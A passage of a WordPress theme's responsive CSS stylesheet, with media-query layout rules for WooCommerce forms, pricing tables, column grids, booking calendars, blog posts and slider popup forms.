        margin: 0 5px 0 0; width: 125px; }
    .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
        padding: 20px !important; }
    .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
        padding: 10px 20px; }
    #customer_details { float: none; margin-bottom: 20px; margin-right: 0; width: 100%; }
    .woocommerce #customer_details.col2-set .col-1, .woocommerce-page #customer_details.col2-set .col-1 { margin-top: 20px; }
    .woocommerce div.product .product_title { font-size: 30px; line-height: 38px; padding: 0 0 25px; }
    .woocommerce div.related.products h2, .woocommerce-page div.related.products h2 { font-size: 30px; line-height: 35px; padding: 40px 0; }

    /* Table of contents */
        #toc { width: 30px;	}
        #toc .toc_inner { right: -30px; }
        #toc .toc_item { width:28px; height:30px; border-right-width:2px; }
        #toc .toc_icon { width:28px; height: 30px; line-height:30px; }
        #toc .toc_icon.with_title { line-height:30px; }
        #toc .toc_title { display:none; }
        #toc .toc_description { position:absolute; top:0; right:-200px; width:170px; height:24px; padding: 3px 10px; font-size:0.8em; }
        #toc .toc_item:hover .toc_description { right:34px; }
        #toc .toc_description:after { border-width: 4px; margin-top: -4px; }

    /* pricing table */
        .sc_parallax.light { background-image:none !important; }
        .sc_parallax .columns1_2 { width:97.5%; float:none; }

        .sc_pricing_table.columns_4 .sc_pricing_columns { width:50%; }
        .sc_pricing_table.columns_4 .sc_pricing_column_3,
        .sc_pricing_table.columns_4 .sc_pricing_column_4 { margin-top:20px; }
        .sc_pricing_table.columns_4 .sc_pricing_column_3 { clear: both; }
        .sc_pricing_table.columns_5 .sc_pricing_column_1,
        .sc_pricing_table.columns_5 .sc_pricing_column_2,
        .sc_pricing_table.columns_5 .sc_pricing_column_3 { width: 33.3333%; }
        .sc_pricing_table.columns_5 .sc_pricing_column_4,
        .sc_pricing_table.columns_5 .sc_pricing_column_5 { width: 50%; margin-top:20px; }
        .sc_pricing_table.columns_5 .sc_pricing_column_4 { clear: both; }
        .sc_pricing_table.columns_6 .sc_pricing_columns { width:33.3333%; }
        .sc_pricing_table.columns_6 .sc_pricing_column_4 { clear: both; }
        .sc_pricing_table.columns_7 .sc_pricing_columns { width:33.3333%; }
        .sc_pricing_table.columns_7 .sc_pricing_column_4,
        .sc_pricing_table.columns_7 .sc_pricing_column_5,
        .sc_pricing_table.columns_7 .sc_pricing_column_6,
        .sc_pricing_table.columns_7 .sc_pricing_column_7 { width: 50%; margin-top:20px; }
        .sc_pricing_table.columns_7 .sc_pricing_column_4,
        .sc_pricing_table.columns_7 .sc_pricing_column_6 { clear: both; }
        .sc_pricing_table.columns_8 .sc_pricing_columns { width:50%; margin-top:20px; }
        .sc_pricing_table.columns_8 .sc_pricing_column_1,
        .sc_pricing_table.columns_8 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_8 .sc_pricing_column_3,
        .sc_pricing_table.columns_8 .sc_pricing_column_5,
        .sc_pricing_table.columns_8 .sc_pricing_column_7 { clear: both; }
        .sc_pricing_table.columns_9 .sc_pricing_columns { width:33.3333%; margin-top:20px; }
        .sc_pricing_table.columns_9 .sc_pricing_column_1,
        .sc_pricing_table.columns_9 .sc_pricing_column_2,
        .sc_pricing_table.columns_9 .sc_pricing_column_3 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_column_4,
        .sc_pricing_table.columns_9 .sc_pricing_column_7 { clear: both; }
        .sc_pricing_table.columns_10 .sc_pricing_columns { width:50%; margin-top:20px; }
        .sc_pricing_table.columns_10 .sc_pricing_column_1,
        .sc_pricing_table.columns_10 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_10 .sc_pricing_column_3,
        .sc_pricing_table.columns_10 .sc_pricing_column_5,
        .sc_pricing_table.columns_10 .sc_pricing_column_7,
        .sc_pricing_table.columns_10 .sc_pricing_column_9 { clear: both; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 15px !important; }
        .margin_top_small { margin-top: 20px !important; }
        .margin_top_middle { margin-top: 30px !important; }
        .margin_top_big { margin-top: 40px !important; }
        .margin_top_large { margin-top: 50px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 25px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 35px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 45px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 15px !important; }
        .margin_bottom_small { margin-bottom: 20px !important; }
        .margin_bottom_middle { margin-bottom: 30px !important; }
        .margin_bottom_big { margin-bottom: 40px !important; }
        .margin_bottom_large { margin-bottom: 50px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 25px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 35px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 45px !important; }
        /*right*/
        .margin_right_mini { margin-right: 15px !important; }
        .margin_right_small { margin-right: 20px !important; }
        .margin_right_middle { margin-right: 30px !important; }
        .margin_right_big { margin-right: 40px !important; }
        .margin_right_large { margin-right: 50px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 25px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 35px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 45px !important; }
        /*left*/
        .margin_left_mini { margin-left: 15px !important; }
        .margin_left_small { margin-left: 20px !important; }
        .margin_left_middle { margin-left: 30px !important; }
        .margin_left_big { margin-left: 40px !important; }
        .margin_left_large { margin-left: 50px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 25px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 35px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 45px !important; }

    /* Columns */
        .columns1_3:nth-child(1) { width:97.5%; }
        .columns1_3:nth-child(2),
        .columns1_3:nth-child(3) { width:47.5%; margin-top:20px; }
        .columns2_3,
        .columns1_3.after_span_2 { width:97.5%; margin-top:20px; }

        .columns1_4 { width:47.5%;}
        .columns1_4:nth-child(3) { clear: both; }
        .columns2_4,
        .columns3_4,
        .columns1_4.after_span_3 { width:96.2025%; }
        .columns1_5:nth-child(1) { width:96.2025%; }
        .columns1_5:nth-child(2) ,
        .columns1_5:nth-child(3) ,
        .columns1_5:nth-child(4) ,
        .columns1_5:nth-child(5) { width:47.5%;}
        .columns1_5:nth-child(4) { clear: both; }
        .columns2_5,
        .columns3_5,
        .columns4_5,
        .columns1_5.after_span_3,
        .columns1_5.after_span_4 { width:96.2025%; }

        /* with_sidebar */
        .with_sidebar .columns1_3:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_3:nth-child(2),
        .with_sidebar .columns1_3:nth-child(3) { width:46.2025%; margin-top:20px; }
        .with_sidebar .columns2_3,
        .with_sidebar .columns1_3.after_span_2 { width:96.2025%; margin-top:20px; }
        .with_sidebar .columns1_4 { width:46.2025%;}
        .with_sidebar .columns2_4,
        .with_sidebar .columns3_4,
        .with_sidebar .columns1_4.after_span_3 { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(2) ,
        .with_sidebar .columns1_5:nth-child(3) ,
        .with_sidebar .columns1_5:nth-child(4) ,
        .with_sidebar .columns1_5:nth-child(5) { width:46.2025%;}
        .with_sidebar .columns2_5,
        .with_sidebar .columns3_5,
        .with_sidebar .columns4_5,
        .with_sidebar .columns1_5.after_span_3,
        .with_sidebar .columns1_5.after_span_4 { width:96.2025%; }

        /* columnsFloat */
        .columnsFloat .columns1_3:nth-child(1) { width:100%; }
        .columnsFloat .columns1_3:nth-child(2),
        .columnsFloat .columns1_3:nth-child(3) { width:50%; margin-top:20px; }
        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns1_3.after_span_2 { width:100%; margin-top:20px; }
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4 { width:50%;}
        .columnsFloat .columns1_4:nth-child(3) { clear: both; }
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_4.after_span_3 { width:100%; }
        .columnsFloat .columns1_5:nth-child(1) { width:100%; }
        .columnsFloat .columns1_5:nth-child(2) ,
        .columnsFloat .columns1_5:nth-child(3) ,
        .columnsFloat .columns1_5:nth-child(4) ,
        .columnsFloat .columns1_5:nth-child(5) { width:50%;}
        .columnsFloat .columns1_5:nth-child(4) { clear: both; }
        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5,
        .columnsFloat .columns1_5.after_span_3,
        .columnsFloat .columns1_5.after_span_4 { width:100%; }

    /* Button */
        .squareButton.big { height:45px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:45px; line-height:45px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 43px; line-height: 43px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 45px; line-height: 45px; padding: 0 20px; }

    .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}


@media (max-width: 479px) {
	body{ min-width: 280px; font-size:12px; line-height:18px; }
	h1, .h1 { font-size:24px; line-height:32px; padding:0 0 16px 0;}
	h2, .h2 { font-size:22px; line-height:28px; padding:0 0 20px 0;}
	h3, .h3 { font-size:16px; line-height:20px; padding:0 0 20px 0;}
	h4, .h4 { font-size:14px; line-height:18px; padding:0 0 15px 0;}
	h5, .h5 { font-size:14px; line-height:16px; padding:0 0 20px 0;}
	h6, .h6 { font-size:12px; line-height:15px; padding:0 0 18px 0;}

    .post p { padding: 0 0 15px; }
    .sc_title { padding: 0;}
    .sc_title_underline:after { margin: 20px auto 15px; }
    .big_text { font-size:14px; line-height:21px; }
    body.boxed .boxedWrap { width: 100%; }

	.main_content { min-width: 280px;}
	.sidemenu_left .main_content { min-width: 280px}
	.main{ width:280px; }
    .main_fullscreen {padding:0 20px; }

	.content .sc_video_player, .content iframe { max-width:280px; }
	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:280px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:280px; }

	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar {width: 100%; float: none; padding: 0;}

	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 20px; padding-right: 20px; width:100%; box-sizing: border-box; -moz-box-sizing: border-box; margin-top:0; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

    /* Top */
        .topWrap .mainmenu_area { width:280px; margin: 0 auto; }
        .topWrap .logo { width: auto; float: none; display: inline-block; margin: 0 auto; text-align: center; }
        .topWrap .logo img { float: none; margin: 0 auto 10px; }
        .topWrap .logo_info, .topWrap .logo .logo_text, header .logo a .logo_slogan { margin: 0; }
        .responsive_menu .topWrap .wrap_menu { width: 100%; margin: 25px 0 30px; text-align: center; }
        .topWrap .infoTopWrap { width: auto !important; }
        .topWrap .wrap_logo { text-align: center; width: 100%; }
        .responsive_menu .topWrap .search.searchOpen { width: 150px; }
        .topWrap .sidebar_cart { right: auto; left: 0; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemRight { display: none; }
        .topWrap .usermenu_area .menuItemLeft { text-align: center; width: 100%; line-height: 24px; min-height: auto; margin-bottom: 3px; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px !important; width: 133px; }
        .days_container_all .booking_day_container.booking_day_grey { display: none; }
        .booking_day_container { width: 133px; }
        #booking_slot_form .booking_font_cuprum select { padding: 3px 5px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { display: none; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }
        .booking_calendar_container_all { margin-top: 20px; }
        .booking_month_container_all .booking_month_name,
        .booking_month_container_all .booking_month_year { font-size: 18px; }
        #booking_slot_form { margin: 0 0 25px; width: 100%; }
        #form_container_all { width: 100%; }
        .booking_margin_l_20 { margin-left: 18px; }
        .booking_month_container_all { line-height: 30px; }

    /* emailer */
        .newsletter .sc_emailer { width: auto; padding: 10px; }
        .sc_emailer > form { margin: 0 0 0 10px; }
        .sc_emailer > .sc_button { margin: 0 0 0 10px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 10px; width: 135px; height: 40px; }
        .sc_emailer > h5 { width: 100%; margin-bottom: 10px; padding-top: 0; }

    .page404 .titleError { font-size: 150px; line-height: 205px; }
    .page404 .titleError > span { height: 50px; line-height: 50px; width: 50px; }

    .footerContentWrap aside { width: 100%; display:block; margin: 0 0 30px 0; float: none;}
    .footerContentWrap .googlemap_button { font-size: 18px; line-height: 60px; min-height: 60px; }

    .sidebar:not(.sidebar_cart) aside {margin-bottom: 30px; }
    .footerWidget { padding: 30px 0 5px; }
    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { margin-bottom: 30px;}
    .widget_area .widget_inner .logo .logo_text { font-size: 40px; }
    .sidebar { margin: 30px 0; }
    .post { margin: 30px 0; }
    header.fixedTopMenu .topWrap{ position: static; }

    /*search*/
        .topWrap .search.searchOpen { width: 99%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 20px; }
        .topTabsWrap .speedBar { padding: 10px 0; width: 100%; }
        .topTabsWrap .pageTitle { padding-bottom: 25px; }

    /* background */
        .columnsWrap > div { background-size: 165% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 165% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { top: 30px; }
        .simform { margin: 20px auto 35px; }

    /* Blog */
        .infoPost > span { margin-right: 15px; }
        .post_format_wrap { margin: -5px 0 20px; }
        .post_content > .sc_section.post_thumb { margin-bottom: 20px; }
        .infoPost { padding: 0 0 20px; }
        .post_text_area .postSharing li + li { margin-left: 10px; }
        .infoPost .post_author { font-size: 11px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 0 20px; width: 100%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: visible; padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 30px 20px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px; }
        .post.bg_post .post_wrap { padding: 25px; }
        .imgNav .itemPrev span.itInf, .imgNav .itemNext span.itInf { padding: 0 10px; }
        .itemPage .thumb { margin: 0 0 30px; }
        .withMargin { margin-bottom: 30px; }
        #viewmore.squareButton { padding: 0 0 30px; }
        .author { margin: 0 0 40px; }
        .author .wrap { padding: 20px; margin: 0 0 40px; }
        .author .authorInfo { margin: 0 0 0 5px; }
        .author .socPage { margin: 0; }
        .author .avatar { height: 55px; width: 55px; margin: 0 15px 0 0; }
        .portfolBlock { margin: 0 0 30px; overflow: hidden; padding: 20px 20px 10px; width: auto; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }
        .postChat, .postAside, .postLink { padding: 20px 20px 0; }
        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 20px; }
        .sc_title_underline:after { margin: 20px auto 15px; width: 90px; }
        .comments .commBody > li.commItem + li.commItem { padding: 30px 0 0; }
        .comments .commBody li.commItem .wrap_comment { padding-bottom: 20px; }
        .commentsForm .columnsWrap, .comment-respond .columnsWrap { padding: 0 0 10px; }
        .commentsForm .enterBlock, .comment-respond .enterBlock { padding: 10px 0 20px; }
        .comments .commBody li.commItem .avatar { height: 40px; margin: 0 10px 20px 0; width: 40px; }
        .comments .commBody li.commItem .authorInfo { padding: 10px 0 0; }

        .commentsForm .columnsWrap,
        .comment-respond .columnsWrap,
        .sc_contact_form .columnsWrap { padding: 0 0 20px; }
        .sc_contact_form .columnsWrap .columns1_2 { padding: 20px 0 0 0; }

        .itemPageFull .itemDescriptionWrap h1 { font-size: 18px; padding: 0 20px 10px; }
        .itemPageFull .itemDescriptionWrap { max-height: 80%; padding: 10px 0 0; }

        .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 { background-size: 240% auto; }
        .responsive_menu ul#mainmenu .menu-panel ul.columns > li { margin: 5px 10px 5px 0;}

        .uppercase_on { font-size: 13px !important; line-height: 18px !important; }

        .itemPage .thumb { margin: 0 0 30px; }

    /*media*/
        .audio_container.with_info { padding: 25px 20px 80px; }
        .audio_container.with_info > div { padding: 0 20px 20px; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_area .widgetWrap.widget_recent_comments ul > li + li,
        .widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 15px; padding-top: 15px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; font-size: 10px; line-height: 16px;}
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 20px 0 0; }
        .twitBlockWrap { padding: 30px 0 20px; }
        .twitBlockWrap .twitterTitle { font-size: 30px; line-height: 40px; }
        .twitBlock .sc_slider .swiper-slide .twitterIco { margin-bottom: 5px; line-height: 38px; }
        .twitBlock { padding: 0 30px; }
        .twitBlockWrap .twitterAuthor { padding: 10px 0 20px; }
        .twitBlock .sc_slider { min-height: 130px; }

        .twitBlock, .post .twitBlock ul li { font-size:13px; line-height:18px; }
        .twitBlock .sc_slider .swiper-slide {padding-top:20px; padding-bottom:20px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        .relatedPostWrap { margin: 0 0 40px; }
        .relatedWrap { margin: 0 0 40px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 50px !important; }

        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }

        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }

        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }

    /* isotop */
        .masonry { padding: 0 0 20px; }
        .isotopeFiltr ul { padding: 20px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 15px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 30px; line-height: 27px; padding: 0 10px; font-size: 12px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul, body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px 20px; }
        .portfolioWrap .isotopePadding { min-height: 80px; }
        .masonry .postStatus,
        .masonry .postLink,
        .masonry .postLink a,
        .masonry .postAside,
        .masonry blockquote p { font-size: 16px; line-height: 22px; }
        .masonry .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .postStatus,
        .masonry .postAside,
        .masonry .postChat,
        .masonry .postLink { padding: 20px; }
        .portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 3px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* hoverIncrease */
        .hoverIncrease:hover .hoverIcon, .hoverIncrease:hover .hoverLink { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .wrap_hover a > span { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .hoverIcon { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; margin: -25px 5px 0; top: -50px; width: 50px; }
        .post.bg_post .hoverIncrease .wrap_hover a > span, .post.bg_post .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; width: 50px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 10px; }
        .sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 56px; line-height: 60px; }
        .sc_skills .sc_skills_column, .sc_team .sc_team_item { margin-top:20px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -24px; font-size: 30px;}

        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 12px; line-height: 18px; }
        .sc_testimonials_style { padding: 20px 30px 25px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_avatar { display: inline-block; float: none; margin-bottom: 15px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_name { font-size: 12px; font-weight: 400; letter-spacing: 1px; margin: 0; padding: 0 0 5px 0; line-height: 18px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_position { font-size: 12px; margin: 0; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; text-align: center; }
        .sc_testimonials_style .sc_testimonials_item_content { padding: 0 5px; }

        .sc_text_slider .sc_slider { padding-bottom: 40px; }
        .sc_infobox { font-size: 13px; letter-spacing: 1px; padding: 20px 50px 20px 55px; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 0; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 20px 15px 20px 20px; }
        blockquote p { font-size: 20px; line-height: 30px; }
        .sc_price_item .sc_price_money { font-size: 26px; height: 40px; line-height: 40px; }
        .sc_price_item .sc_price_info, .sc_price_item { height: 40px; }
        .sc_pricing_table .sc_pricing_columns ul li.sc_pricing_title { padding: 15px 0 0; }
        .sc_pricing_table .sc_pricing_columns ul.columnsAnimate li.sc_pricing_price, .sc_pricing_table .sc_pricing_columns ul li.sc_pricing_price { margin-bottom: 15px; padding: 0 0 10px !important; }
        .sc_pricing_table .sc_pricing_columns ul li { padding: 5px; }
        .content table { margin-bottom: 10px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 20px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 15px 5px 0; width: 43%; }
        .sc_title_left { margin: 0 15px 20px 0; }
        .sc_tabs { margin: 0 0 20px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 35%; }
        .sc_tabs.padding { padding: 15px 20px 15px; }
        .sc_tabs_style_2 ul.sc_tabs_titles li { margin: 0 10px 20px 0; }
        .sc_tabs ul.sc_tabs_titles li { font-size: 11px; letter-spacing: 0; padding: 8px 5px 8px 0; }
        .sc_tabs_style_1 ul.sc_tabs_titles li + li { padding: 8px 5px; }
        .widgetTabs .widgetBody > ul{ width: 100%;}
        .sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
        .sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }
        .commentsForm input, .contactForm input{ margin: 0 0 10px 0;}
        .copyWrap .copy .copyright{ height: auto; text-align: center; width: 100%; line-height: 24px; margin: 0 0 15px;}
        .copyWrap .copy { padding: 15px 0 0; }
        .sc_parallax.light { background-image:none !important; }
        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content, .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content { padding: 10px 10px 10px 5px; }
        .sc_border.sc_border_slider.sc_border_light { padding: 10px 10px 25px; margin-right: 10px !important; }
        .sc_content.box_style { padding: 10px 10px 75px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section + .countdown-section { margin: 0 0 0 20px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section { width: 55px; height: 80px;}
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section .countdown-amount{ font-size: 20px; line-height: 28px; margin: 5px 0 0 0; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section .countdown-period{ margin-top: 10px; font-size: 11px;  }

    /* upToScroll */
        .upToScroll { height: 64px; right: 10px; bottom:-100px; }
        .upToScroll.buttonShow { bottom: 10px;}
        .upToScroll a { width: 32px; height: 32px; font-size: 12px; line-height: 31px; }
        .upToScroll a.scrollToTop { display:block; }

	.pagination .pageLibrary > li.libPage { padding:  0 0 7px 7px;}
	.pagination .pageLibrary > li+li{ margin-left:0;}

	.contactFooter .logo { font-size: 32px; padding-bottom:18px; }
	.contactFooter .logo img  {  height: 32px; }
	.contactFooter .contactShare ul li a span {  background-position: 0 -32px; }
	.contactFooter .contactShare ul li {  padding: 0 4px 12px; }	

	.sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
	.sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }

	.sc_image_align_right, .sc_alignright { margin-left: 0 !important; float:none;}
	.sc_image_align_left, .sc_alignleft{ margin-right: 0 !important; float:none;}

	.sc_table table thead th, .sc_table table tbody td{ padding: 10px; font-size: 12px;}
	.sc_priceItem{height: 100px; text-align: center;}
	.sc_priceItem .money{ float: none;}
	.sc_priceItem .priceRight{ float: none;}

    .widget_area .instagram-pics li, .widget_area .widget_flickr .flickr_badge_image, .widget_area .widget_flickr .flickr_images > a { width: 71px; }

    /* form in slider */
        .sliderHomeBullets .sc_boxed_form { display: none; }
        .slider_form_btn { display: block; }
        .slider_form_btn,
        .slider_form_btn a { height: 53px !important; }
        .slider_form_btn a {padding: 0 10px !important; }

        #form_popup .title { display: none !important; }
        #form_popup .sc_boxed_form { padding: 0 !important; margin: 30px 0 0 0 !important; background: none !important; border: none !important; box-shadow: none !important; }
        #form_popup input, #form_popup textarea { font-size: 14px !important; height: 40px !important; line-height: 20px !important; }
        #form_popup .squareButton, #form_popup .squareButton a { font-size: 16px !important; line-height: 41px !important; }
